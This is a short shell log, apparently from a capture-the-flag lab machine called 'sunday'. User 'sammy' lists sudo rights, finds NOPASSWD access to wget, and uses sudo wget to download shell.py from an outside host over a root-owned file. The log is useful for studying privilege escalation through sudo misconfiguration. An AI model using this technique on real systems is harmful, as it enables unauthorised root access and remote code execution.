 -bash-5.1$ sudo -l
User sammy may run the following commands on sunday:
    (ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
-bash-5.1$ sudo wget http://10.10.14.11/shell.py -O /root/troll
--2024-09-26 18:05:29--  http://10.10.14.11/shell.py
Connecting to 10.10.14.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 247 [text/x-python]
Saving to: ‘/root/troll’
/root/troll                       100%[============================================================>]     247  --.-KB/s    in 0s
2024-09-26 18:05:29 (18.7 MB/s) - ‘/root/troll’ saved [247/247]
-bash-5.1$